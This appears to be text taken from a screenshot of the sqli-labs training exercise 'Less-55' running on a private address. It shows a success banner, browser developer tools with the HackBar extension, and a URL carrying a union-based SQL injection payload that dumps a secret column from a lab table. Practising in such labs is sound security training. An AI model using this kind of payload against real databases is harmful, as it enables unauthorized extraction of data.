 Reset the Challenge!
Welcome Dhakkan
r r r r r r r r r r r r r
CONGRATS
YOU NAILED IT
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-55/?id=-1)  union select 1,(select group_concat(secret_3ZNN) from hldw3868xt ),3 --+